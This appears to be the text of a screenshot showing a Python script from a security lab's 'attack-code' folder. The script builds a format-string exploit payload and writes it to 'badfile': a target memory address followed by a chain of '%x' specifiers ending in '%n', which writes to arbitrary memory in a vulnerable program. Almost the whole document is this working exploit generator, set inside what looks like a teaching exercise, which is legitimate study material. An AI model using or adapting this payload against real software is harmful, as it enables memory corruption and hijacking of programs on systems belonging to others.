 Open
~/Downloads/Labsetup/attack-code
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x"*63 + "%n\n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt
22
23 #content = ("ABCD" + "%8x."*100 +"\n").encode('latin-1')
24
25 # Write the content to badfile
26 with open('badfile', 'wb') as f:
27   f.write(content)